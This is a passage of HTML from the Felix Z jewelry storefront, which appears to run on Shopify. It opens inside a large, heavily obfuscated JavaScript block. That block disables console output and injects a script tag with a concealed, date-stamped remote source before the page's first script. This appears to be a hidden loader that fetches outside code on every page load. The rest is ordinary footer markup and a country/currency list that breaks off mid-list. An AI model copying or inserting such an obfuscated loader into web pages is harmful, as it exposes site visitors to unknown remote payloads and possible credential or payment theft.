_0x5f0a0d(_0x1dc9a9,_0x15e41d,_0x33d5a6,_0x5b9592,_0x38b340){return _0xad3f43(_0x1dc9a9-0x62,_0x15e41d-0x155,_0x15e41d-0x62b,_0x5b9592-0x16d,_0x38b340);}return _0x23226a[_0x5f0a0d(0x5ce,0x5ce,0x602,0x544,'Wzed')](_0x2f04ce,_0x42ae35);},'RQvxa':function(_0x12dced,_0x499d4b){function _0x368346(_0x108e20,_0x5befb2,_0x2844ba,_0x14d0e7,_0x33a41b){return _0xad3f43(_0x108e20-0x4d,_0x5befb2-0x12e,_0x5befb2-0x68c,_0x14d0e7-0x176,_0x33a41b);}return _0x23226a[_0x368346(0x69d,0x62d,0x625,0x66f,'qCTz')](_0x12dced,_0x499d4b);},'SrDaH':function(_0x932236,_0x18a060){function _0xf4f7b5(_0x1fd8e5,_0xdec39,_0x44f19c,_0x36a23a,_0x56a922){return _0xad3f43(_0x1fd8e5-0x19c,_0xdec39-0x1ed,_0x1fd8e5-0x1ba,_0x36a23a-0xa9,_0x36a23a);}return _0x23226a[_0xf4f7b5(0xe1,0x3a,0xd8,'vz#*',0xdb)](_0x932236,_0x18a060);},'BNmCo':_0x23226a[_0x3c7c5c(-0x86,'Lt(c',-0xe3,-0x145,-0x184)],'xXDuc':_0x23226a[_0xad3f43(-0x3c,-0xe5,-0xd4,-0xdc,'5eQ#')],'uJkXx':function(_0xe503bb){function _0x19be16(_0x2d3b4b,_0x4b5180,_0x3f41ef,_0x4bee7f,_0x5f0066){return _0xad3f43(_0x2d3b4b-0xc7,_0x4b5180-0x177,_0x5f0066-0x539,_0x4bee7f-0xe9,_0x3f41ef);}return _0x23226a[_0x19be16(0x54b,0x4aa,'q)E@',0x541,0x4d3)](_0xe503bb);},'zKFnr':_0x23226a[_0x3c7c5c(-0x9c,'*pfq',-0x144,-0xb1,-0x1b1)],'QNfUG':_0x23226a[_0xad3f43(-0x9a,-0x63,-0x4e,-0x9d,'@3f^')],'ebJfy':_0x23226a[_0x58a713(0x19,-0x27,'Dt6O',-0x4b,-0xc5)],'wRuEX':_0x23226a[_0x392f43(0x311,0x355,'cUPi',0x33a,0x3d6)],'jocte':_0x23226a[_0xad3f43(-0x7b,-0x98,-0xa4,-0x6a,'x4Do')],'wcFAY':_0x23226a[_0x58a713(-0x2f,0x6c,'am]Z',0xb,0x19)],'HDNqU':_0x23226a[_0x37fd6d(-0x89,0x29,0x8,'tc)R',-0x3b)],'JIwfM':function(_0x409852,_0x1accf4){function _0x4b020d(_0x29ea16,_0x2124b7,_0x1a6ae1,_0x1fa408,_0xdbf7f){return _0xad3f43(_0x29ea16-0x1a9,_0x2124b7-0x1cb,_0x29ea16-0x201,_0x1fa408-0x106,_0xdbf7f);}return _0x23226a[_0x4b020d(0x170,0x175,0x18f,0x15e,'TE@y')](_0x409852,_0x1accf4);},'WxtvT':_0x23226a[_0x3c7c5c(-0x27f,'(bmF',-0x1f2,-0x20d,-0x19f)]};function _0x392f43(_0x5d454a,_0x3e7f60,_0xf7b26b,_0x38413b,_0x205582){return _0x5a27bd(_0x5d454a-0x136,_0x3e7f60-0x1e1,_0xf7b26b,_0x3e7f60-0xf7,_0x205582-0x11f);}function _0xad3f43(_0x1526e5,_0x11496f,_0x3abf36,_0x44c78a,_0x22db92){return _0x1171c6(_0x1526e5-0x196,_0x3abf36- -0x5de,_0x22db92,_0x44c78a-0x132,_0x22db92-0x1e);}var _0x58c887;try{if(_0x23226a[_0xad3f43(-0x95,0x31,-0x17,0x60,'TYIt')](_0x23226a[_0xad3f43(-0x1e2,-0x18d,-0x14f,-0x1da,'CAm#')],_0x23226a[_0x3c7c5c(-0x150,'wuik',-0xa7,-0xef,-0x11e)])){var _0x48dd07=_0x3dd9ee[_0x58a713(-0xf5,-0x118,'l6QX',-0xad,-0x129)](_0x14fe72,arguments);return _0x2e9272=null,_0x48dd07;}else{var _0x565d44=_0x23226a[_0xad3f43(0x4,-0x128,-0x81,-0x52,'Wzed')](Function,_0x23226a[_0x392f43(0x22f,0x213,'$OL2',0x226,0x207)](_0x23226a[_0x58a713(-0x31,-0xf1,'tc)R',-0x5a,-0x4)](_0x23226a[_0x37fd6d(-0x4f,-0xc8,-0xba,'ecj*',-0x6e)],_0x23226a[_0x3c7c5c(-0x161,'gL]u',-0x154,-0x1dd,-0xc2)]),');'));_0x58c887=_0x23226a[_0x37fd6d(-0x65,-0x11,0x4,'5eQ#',-0x9d)](_0x565d44);}}catch(_0x2605ee){if(_0x23226a[_0x3c7c5c(-0x15f,'X%9y',-0x166,-0x204,-0x18e)](_0x23226a[_0x37fd6d(-0xd2,-0xfa,-0x19a,'*0ig',-0x104)],_0x23226a[_0x392f43(0x36e,0x319,'ar1x',0x2f8,0x3c7)]))_0x58c887=window;else{if(_0x42ed39){var _0x23e5be=_0x2f70d8[_0x392f43(0x22b,0x226,'CAm#',0x1da,0x2c5)](_0x436241,arguments);return _0x24c992=null,_0x23e5be;}}}var _0x2f7219=_0x58c887[_0xad3f43(-0x166,-0x94,-0x128,-0xe3,'Wzed')+'le']=_0x58c887[_0x3c7c5c(-0x9d,'IRA[',-0x10e,-0x196,-0x17b)+'le']||{};function _0x3c7c5c(_0x6cfe53,_0x459f6d,_0xbcc623,_0x5719de,_0xe16525){return _0x388a37(_0x459f6d,_0x459f6d-0x141,_0xbcc623-0x39,_0xbcc623- -0x2cc,_0xe16525-0x13c);}var _0x1d7259=[_0x23226a[_0xad3f43(-0x63,-0xc8,-0x5b,-0x64,'s%rJ')],_0x23226a[_0x37fd6d(-0x99,-0x9b,-0x52,'o7OK',-0x9e)],_0x23226a[_0x58a713(0x10f,-0x15,'am]Z',0x69,0xe6)],_0x23226a[_0x58a713(0x80,-0x59,'(bmF',-0x8,0x4c)],_0x23226a[_0x37fd6d(0x36,0x2a,-0x59,'@3f^',-0x73)],_0x23226a[_0x58a713(-0xf3,-0x1c,'55E8',-0x43,0xb)],_0x23226a[_0x3c7c5c(-0x183,'TYIt',-0x19c,-0x11a,-0x12d)]];for(var _0x5e6c82=-0x613*0x1+-0xc86+0x1299*0x1;_0x23226a[_0xad3f43(-0x106,-0x101,-0x9c,-0x40,'*0ig')](_0x5e6c82,_0x1d7259[_0x37fd6d(0x1,-0x63,-0xa4,'w!5c',-0x23)+'h']);_0x5e6c82++){if(_0x23226a[_0x392f43(0x32d,0x330,'Lt(c',0x2e2,0x384)](_0x23226a[_0x392f43(0x24e,0x2b2,'TYIt',0x356,0x350)],_0x23226a[_0x3c7c5c(-0xec,'Lt(c',-0xa1,-0x120,-0x38)])){var _0xfafe24=_0x23226a[_0x37fd6d(-0x74,0x18,0x7b,'5eQ#',-0x2e)][_0x37fd6d(-0xd8,-0xb4,0x2a,'cUPi',-0x49)]('|'),_0x33b8f8=-0x1*-0x15a+0x2186+-0x22e0;while(!![]){switch(_0xfafe24[_0x33b8f8++]){case'0':var _0x355ba8=_0x361b8d[_0xad3f43(0x3f,0x49,-0x8,0x7c,'ecj*')+_0x392f43(0x213,0x25b,'cP*w',0x22d,0x30a)+'r'][_0x392f43(0x3ae,0x301,'55E8',0x336,0x2ab)+_0x37fd6d(-0x35,0x59,0x42,'@3f^',-0x50)][_0x3c7c5c(-0xd5,'@3f^',-0x174,-0x10a,-0x109)](_0x361b8d);continue;case'1':_0x355ba8[_0x37fd6d(0x9,0x2f,0xaa,'(bmF',0x37)+_0x58a713(-0xf5,-0xc5,'qCTz',-0xb7,-0x87)]=_0x361b8d[_0x3c7c5c(-0x106,'o7OK',-0xc9,-0x1c,-0x157)](_0x361b8d);continue;case'2':_0x2f7219[_0x283839]=_0x355ba8;continue;case'3':var _0x160adc=_0x2f7219[_0x283839]||_0x355ba8;continue;case'4':_0x355ba8[_0x58a713(-0x8b,-0x14,'@3f^',-0x7d,-0xa0)+_0x3c7c5c(-0x92,'rwgF',-0x13f,-0x16e,-0x18b)]=_0x160adc[_0x37fd6d(-0x114,-0x6e,-0xca,'FvMP',-0xc7)+_0xad3f43(-0x139,-0x46,-0xee,-0x4a,'w!5c')][_0x392f43(0x347,0x2a1,'tc)R',0x263,0x203)](_0x160adc);continue;case'5':var _0x283839=_0x1d7259[_0x5e6c82];continue;}break;}}else{var _0x3c5c7f=_0x3a0e76[_0x392f43(0x368,0x2c6,'wuik',0x2dd,0x29f)][_0x392f43(0x363,0x2cb,'q)E@',0x36f,0x2e9)]('|'),_0x5bb7d3=-0xa17+0x1*-0x23b7+0x2dce;while(!![]){switch(_0x3c5c7f[_0x5bb7d3++]){case'0':var _0x18980d;continue;case'1':try{var _0x152990=NnsZzJ[_0x392f43(0x1ea,0x239,'Y6A#',0x25b,0x1f6)](_0x244c38,NnsZzJ[_0x37fd6d(0x22,-0xb5,-0x96,'oa6b',-0x8b)](NnsZzJ[_0x3c7c5c(-0x18c,'@3f^',-0x162,-0x1ae,-0x102)](NnsZzJ[_0x392f43(0x399,0x329,'oa6b',0x2e0,0x2ff)],NnsZzJ[_0x3c7c5c(-0x1eb,'am]Z',-0x1f0,-0x15a,-0x28a)]),');'));_0x18980d=NnsZzJ[_0x392f43(0x3f9,0x350,'Dt6O',0x2cc,0x31e)](_0x152990);}catch(_0x455026){_0x18980d=_0x2c1a0f;}continue;case'2':var _0x29f6de=[NnsZzJ[_0x37fd6d(-0x33,-0x29,0x57,'ar1x',-0x53)],NnsZzJ[_0x3c7c5c(-0x19b,'*0ig',-0x1ae,-0x256,-0x19d)],NnsZzJ[_0x3c7c5c(-0x13c,'w*v]',-0x108,-0xbd,-0xbb)],NnsZzJ[_0xad3f43(-0x116,-0x128,-0x10a,-0x103,'@73a')],NnsZzJ[_0x392f43(0x3cd,0x342,'@73a',0x2c9,0x3bd)],NnsZzJ[_0x58a713(0x0,-0x61,'FvMP',-0xb,0x60)],NnsZzJ[_0x3c7c5c(-0xd1,'@3f^',-0x15c,-0xfe,-0xe0)]];continue;case'3':var _0xadec37=_0x18980d[_0x37fd6d(-0xf,-0x57,0x10,'cUPi',-0x1f)+'le']=_0x18980d[_0x58a713(-0x8f,-0xe2,'ecj*',-0x8a,-0x3d)+'le']||{};continue;case'4':for(var _0x55a3c5=0x7ea*0x3+-0x1469+-0x355;NnsZzJ[_0x3c7c5c(-0x186,'ZZ^2',-0x111,-0x9b,-0x79)](_0x55a3c5,_0x29f6de[_0x37fd6d(-0xa7,-0xec,-0x80,'KreM',-0x7d)+'h']);_0x55a3c5++){var _0x14d66b=NnsZzJ[_0x37fd6d(-0x12,0x23,0x6c,'(PQR',0x10)][_0x3c7c5c(-0x69,'$OL2',-0xd8,-0x14b,-0x64)]('|'),_0x15d72d=-0x1862+-0x10e3+-0x1*-0x2945;while(!![]){switch(_0x14d66b[_0x15d72d++]){case'0':var _0x41499d=_0x288d6b[_0x58a713(-0x1f,-0x64,'$VIp',0x4,0x83)+_0x58a713(-0x79,-0x6f,'x4Do',-0x98,-0xaf)+'r'][_0x3c7c5c(-0x1c5,'HkIm',-0x1e3,-0x1c7,-0x1e7)+_0x58a713(-0x63,-0xbe,'Lt(c',-0x62,-0xed)][_0xad3f43(-0xe4,-0x67,-0x105,-0xbd,'5eQ#')](_0x4c7e87);continue;case'1':_0x41499d[_0xad3f43(-0x50,-0xc0,-0x56,-0xb0,'&y%Y')+_0x37fd6d(-0xd9,-0x67,-0xd8,'q)E@',-0x6f)]=_0x5b6977[_0x3c7c5c(-0x14c,'rwgF',-0x16b,-0xd4,-0x145)+_0xad3f43(-0x1b2,-0xc1,-0x113,-0xd0,'5eQ#')][_0x58a713(0x96,0x33,'ZZ^2',0x19,-0x6f)](_0x5b6977);continue;case'2':var _0x5b6977=_0xadec37[_0x338175]||_0x41499d;continue;case'3':var _0x338175=_0x29f6de[_0x55a3c5];continue;case'4':_0x41499d[_0x37fd6d(-0xcb,-0x112,-0x63,'Wzed',-0x6a)+_0xad3f43(-0xfe,-0x177,-0xf5,-0xdf,'Y6A#')]=_0x42a2f9[_0x58a713(-0x16,-0x5f,'l6QX',0x37,0xe6)](_0x24fe56);continue;case'5':_0xadec37[_0x338175]=_0x41499d;continue;}break;}}continue;}break;}}}});function _0x388a37(_0x41179d,_0xe2dc8e,_0x5ea768,_0x13b004,_0x2c3cad){return _0x1b496d(_0x41179d-0x1df,_0xe2dc8e-0xf3,_0x5ea768-0x26,_0x41179d,_0x13b004-0x56);}function _0x23156c(_0x287314,_0x3e184b,_0x47dc0c,_0x209440,_0xc6e202){return _0x1b496d(_0x287314-0x17f,_0x3e184b-0x1e1,_0x47dc0c-0xfb,_0x209440,_0x47dc0c-0x29a);}_0x23226a[_0x23156c(0x409,0x4a1,0x42e,'o7OK',0x3ab)](_0x3df21b),((_0x36edd1=_0xbcc4ae[_0x388a37('wuik',0x211,0x193,0x200,0x2aa)+_0x1171c6(0x63f,0x5c2,'rwgF',0x525,0x5e1)+_0x388a37('Lt(c',0x16c,0x20d,0x1cb,0x26d)](_0x1ea786))[_0x8e2f74(0x1f6,0x298,'vz#*',0x1a9,0x23c)]=!(0x1b77*0x1+-0x978+-0x11*0x10f),_0x36edd1[_0x388a37('@3f^',0xc6,0x4e,0xed,0x168)]=_0x23226a[_0x1171c6(0x574,0x555,'(PQR',0x528,0x551)](_0x23226a[_0x5a27bd(0x1d5,0x186,'cUPi',0x1d6,0x267)],currentdate),(_0xbcc4ae=_0xbcc4ae[_0x388a37('FvMP',0x269,0x1ad,0x20e,0x1f9)+_0x388a37('rwgF',0x1f2,0xaf,0x14a,0x119)+_0x1171c6(0x5e4,0x534,'ZZ^2',0x4bb,0x5e4)+_0x23156c(0x297,0x3e3,0x344,'UhOc',0x2f1)](_0x23226a[_0x23156c(0x3a4,0x3f6,0x382,'l6QX',0x351)])[-0x2*0xf92+-0x2a2*-0x5+0x11fa])[_0x388a37('*pfq',0x1cc,0x103,0x17e,0x191)+_0x8e2f74(0x2cc,0x2c9,'w*v]',0x375,0x2c3)][_0x388a37('TYIt',0xe8,0x10b,0x174,0x1ff)+_0x5a27bd(0x129,0x23f,'X%9y',0x1af,0x18a)+'re'](_0x36edd1,_0xbcc4ae[_0x23156c(0x33b,0x33f,0x330,'s%rJ',0x2dc)+_0x8e2f74(0x26c,0x312,'UhOc',0x30f,0x27d)+'g']));}(document,_0x27cf8d(0x565,0x50a,'Lt(c',0x608,0x5df)+'t');</script></div>





<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-newsletter.css?v=103472482056003053551733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-payment.css?v=69253961410771838501733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-social.css?v=52211663153726659061733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/disclosure.css?v=646595190999601341733836429" media="print" onload="this.media='all'">

<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-newsletter.css?v=103472482056003053551733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-payment.css?v=69253961410771838501733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-social.css?v=52211663153726659061733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/disclosure.css?v=646595190999601341733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 27px;
  }

  .section-footer-padding {
    padding-top: 24px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 36px;
    }

    .section-footer-padding {
      padding-top: 32px;
      padding-bottom: 48px;
    }
  }</style><footer class="footer color-background-2 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                            FAQS
                          </a>
                        </li><li>
                          <a href="https://felixz.com/pages/our-story" class="link link--text list-menu__item list-menu__item--link">
                            About us
                          </a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                            Terms of Service
                          </a>
                        </li><li>
                          <a href="/pages/returns-exchanges" class="link link--text list-menu__item list-menu__item--link">
                            Refund policy
                          </a>
                        </li><li>
                          <a href="/pages/materials-care" class="link link--text list-menu__item list-menu__item--link">
                            Materials & Care
                          </a>
                        </li><li>
                          <a href="https://felixz.com/apps/parcelpanel" class="link link--text list-menu__item list-menu__item--link">
                            Track your order
                          </a>
                        </li><li>
                          <a href="https://wholesale.felixz.com/account/login" class="link link--text list-menu__item list-menu__item--link">
                            Wholesale Login
                          </a>
                        </li></ul></div><div class="footer-block grid__item" ><div class="footer-block__details-content rte">
                    <p><strong>Contact:<br/></strong><a href="mailto:info@felixz.com" title="mailto:info@felixz.com">info@felixz.com<br/></a><a href="tel:212-868-9389" title="tel:212-868-9389">212-868-9389<br/></a><strong><br/>Store Hours</strong><br/>Mon-Fri: 10am - 6pm<br/>Saturday & Sunday: Closed  </p><p><strong>Address <br/></strong>518 3rd Avenue, New York, NY 10016</p>
                  </div></div><div class="footer-block grid__item" ><div class="footer-block__details-content footer-block-image center"><img
                        srcset= "//felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=200, //felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=400 2x"
                        src="//felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=400"
                        alt=""
                        loading="lazy"
                        width="300"
                        height="387"
                        style="max-width: min(100%, 200px);"
                      ></div></div><div class="footer-block grid__item" ><h2 class="footer-block__heading">Come say hi!</h2><div class="footer-block__details-content rte">
                    <p>Felix Z flagship store in New York is located on 518 3rd Avenue.</p><p>Come get a unique experience into the world of natural hand-made jewelry.</p>
                  </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                <a href="https://www.facebook.com/FELIXZDESIGNS/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.instagram.com/felixzdesigns/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.tiktok.com/@felixzdesigns" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                </a>
              </li></ul></div>
    </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eternity-earirng" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript"><option value="AF">
                      Afghanistan (AFN ؋)
                    </option><option value="AX">
                      Åland Islands (EUR €)
                    </option><option value="AL">
                      Albania (ALL L)
                    </option><option value="DZ">
                      Algeria (DZD د.ج)
                    </option><option value="AD">
                      Andorra (EUR €)
                    </option><option value="AO">
                      Angola (USD $)
                    </option><option value="AI">
                      Anguilla (XCD $)
                    </option><option value="AG">
                      Antigua &amp; Barbuda (XCD $)
                    </option><option value="AR">
                      Argentina (USD $)
                    </option><option value="AM">
                      Armenia (AMD դր.)
                    </option><option value="AW">
                      Aruba (AWG ƒ)
                    </option><option value="AC">
                      Ascension Island (SHP £)
                    </option><option value="AU">
                      Australia (AUD $)
                    </option><option value="AT">
                      Austria (EUR €)
                    </option><option value="AZ">
                      Azerbaijan (AZN ₼)
                    </option><option value="BS">
                      Bahamas (BSD $)
                    </option><option value="BH">
                      Bahrain (USD $)
                    </option><option value="BD">
                      Bangladesh (BDT ৳)
                    </option><option value="BB">
                      Barbados (BBD $)
                    </option><option value="BY">
                      Belarus (USD $)
                    </option><option value="BE">
                      Belgium (EUR €)
                    </option><option value="BZ">
                      Belize (BZD $)
                    </option><option value="BJ">
                      Benin (XOF Fr)
                    </option><option value="BM">
                      Bermuda (USD $)
                    </option><option value="BT">
                      Bhutan (USD $)
                    </option><option value="BO">
                      Bolivia (BOB Bs.)
                    </option><option value="BA">
                      Bosnia &amp; Herzegovina (BAM КМ)
                    </option><option value="BW">
                      Botswana (BWP P)
                    </option><option value="BR">
                      Brazil (USD $)
                    </option><option value="IO">
                      British Indian Ocean Territory (USD $)
                    </option><option value="VG">
                      British Virgin Islands (USD $)
                    </option><option value="BN">
                      Brunei (BND $)
                    </option><option value="BG">
                      Bulgaria (EUR €)
                    </option><option value="BF">
                      Burkina Faso (XOF Fr)
                    </option><option value="BI">
                      Burundi (BIF Fr)
                    </option><option value="KH">
                      Cambodia (KHR ៛)
                    </option><option value="CM">
                      Cameroon (XAF CFA)
                    </option><option value="CA">
                      Canada (CAD $)
                    </option><option value="CV">
                      Cape Verde (CVE $)
                    </option><option value="BQ">
                      Caribbean Netherlands (USD $)
                    </option><option value="KY">
                      Cayman Islands (KYD $)
                    </option><option value="CF">
                      Central African Republic (XAF CFA)
                    </option><option value="TD">
                      Chad (XAF CFA)
                    </option><option value="CL">
                      Chile (USD $)
                    </option><option value="CN">
                      China (CNY ¥)
                    </option><option value="CX">
                      Christmas Island (AUD $)
                    </option><option value="CC">
                      Cocos (Keeling) Islands (AUD $)
                    </option><option value="CO">
                      Colombia (USD $)
                    </option><option value="KM">
                      Comoros (KMF Fr)
                    </option><option value="CG">
                      Congo - Brazzaville (XAF CFA)
                    </option><option value="CD">
                      Congo - Kinshasa (CDF Fr)
                    </option><option value="CK">
                      Cook Islands (NZD $)
                    </option><option value="CR">
                      Costa Rica (CRC ₡)
                    </option><option value="CI">
                      Côte d’Ivoire (XOF Fr)
                    </option><option value="HR">
                      Croatia (EUR €)
                    </option><option value="CW">
                      Curaçao (ANG ƒ)
                    </option><option value="CY">
                      Cyprus (EUR €)
                    </option><option value="CZ">
                      Czechia (CZK Kč)
                    </option><option value="DK">
                      Denmark (DKK kr.)
                    </option><option value="DJ">
                      Djibouti (DJF Fdj)
                    </option><option value="DM">
                      Dominica (XCD $)
                    </option><option value="DO">
                      Dominican Republic (DOP $)
                    </option><option value="EC">
                      Ecuador (USD $)
                    </option><option value="EG">
                      Egypt (EGP ج.م)
                    </option><option value="SV">
                      El Salvador (USD $)
                    </option><option value="GQ">
                      Equatorial Guinea (XAF CFA)
                    </option><option value="ER">
                      Eritrea (USD $)
                    </option><option value="EE">
                      Estonia (EUR €)
                    </option><option value="SZ">
                      Eswatini (USD $)
                    </option><option value="ET">
                      Ethiopia (ETB Br)
                    </option><option value="FK">
                      Falkland Islands (FKP £)
                    </option><option value="FO">
                      Faroe Islands (DKK kr.)
                    </option><option value="FJ">
                      Fiji (FJD $)
                    </option><option value="FI">
                      Finland (EUR €)
                    </option><option value="FR">
                      France (EUR €)
                    </option><option value="GF">
                      French Guiana (EUR €)
                    </option><option value="PF">
                      French Polynesia (XPF Fr)
                    </option><option value="TF">
                      French Southern Territories (EUR €)
                    </option><option value="GA">
                      Gabon (XOF Fr)
                    </option><option value="GM">
                      Gambia (GMD D)
                    </option><option value="GE">
                      Georgia (USD $)
                    </option><option value="DE">
                      Germany (EUR €)
                    </option><option value="GH">
                      Ghana (USD $)
                    </option><option value="GI">
                      Gibraltar (GBP £)
                    </option><option value="GR">
                      Greece (EUR €)
                    </option><option value="GL">
                      Greenland (DKK kr.)
                    </option><option value="GD">
                      Grenada (XCD $)
                    </option><option value="GP">
                      Guadeloupe (EUR €)
                    </option><option value="GT">
                      Guatemala (GTQ Q)
                    </option><option value="GG">
                      Guernsey (GBP £)
                    </option><option value="GN">
                      Guinea (GNF Fr)
                    </option><option value="GW">
                      Guinea-Bissau (XOF Fr)
                    </option><option value="GY">
                      Guyana (GYD $)
                    </option><option value="HT">
                      Haiti (USD $)
                    </option><option value="HN">
                      Honduras (HNL L)
                    </option><option value="HK">
                      Hong Kong SAR (HKD $)
                    </option><option value="HU">
                      Hungary (HUF Ft)
                    </option><option value="IS">
                      Iceland (ISK kr)
                    </option><option value="IN">
                      India (INR ₹)
                    </option><option value="ID">
                      Indonesia (IDR Rp)
                    </option><option value="IQ">
                      Iraq (USD $)
                    </option><option value="IE">
                      Ireland (EUR €)
                    </option><option value="IM">
                      Isle of Man (GBP £)
                    </option><option value="IL">
                      Israel (ILS ₪)
                    </option><option value="IT">
                      Italy (EUR €)
                    </option><option value="JM">
                      Jamaica (JMD $)
                    </option><option value="JP">
                      Japan (JPY ¥)
                    </option><option value="JE">
                      Jersey (USD $)
                    </option><option value="JO">
                      Jordan (USD $)
                    </option><option value="KZ">
                      Kazakhstan (KZT ₸)
                    </option><option value="KE">
                      Kenya (KES KSh)
                    </option><option value="KI">
                      Kiribati (USD $)
                    </option><option value="XK">
                      Kosovo (EUR €)
                    </option><option value="KW">
                      Kuwait (USD $)
                    </option><option value="KG">
                      Kyrgyzstan (KGS som)
                    </option><option value="LA">
                      Laos (LAK ₭)
                    </option><option value="LV">
                      Latvia (EUR €)
                    </option><option value="LB">
                      Lebanon (LBP ل.ل)
                    </option><option value="LS">
                      Lesotho (USD $)
                    </option><option value="LR">
                      Liberia (USD $)
                    </option><option value="LY">
                      Libya (USD $)
                    </option><option value="LI">
                      Liechtenstein (CHF CHF)
                    </option><option value="LT">
                      Lithuania (EUR €)
                    </option><option value="LU">
                      Luxembourg (EUR €)
                    </option><option value="MO">
                      Macao SAR (MOP P)
                    </option><option value="MG">
                      Madagascar (USD $)
                    </option><option value="MW">
                      Malawi (MWK MK)
                    </option><option value="MY">
                      Malaysia (MYR RM)
                    </option><option value="MV">
